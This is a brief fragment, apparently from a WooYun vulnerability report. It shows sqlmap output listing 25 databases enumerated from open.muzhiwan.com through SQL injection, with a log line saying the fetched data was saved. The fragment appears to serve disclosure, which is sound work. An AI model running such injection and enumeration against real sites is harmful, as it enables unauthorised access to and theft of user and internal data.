 available databases [25]:
[*] anquanxia
[*] applanet_user
[*] bug
[*] googleinstall
[*] googlemarket
[*] googlemarketgame
[*] information_schema
[*] muzhiwan
[*] muzhiwan130409
[*] muzhiwan130417
[*] muzhiwanbbs
[*] muzhiwanbbstest
[*] muzhiwantest
[*] mysql
[*] mzw
[*] mzw_new_gz
[*] mzw_oa
[*] mzwtest
[*] redmine
[*] sdk
[*] stat
[*] stat_sdk
[*] test
[*] testlink
[*] wikidatabase
[23:13:41] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\open.muzhiwan.com'
www.wooyun.org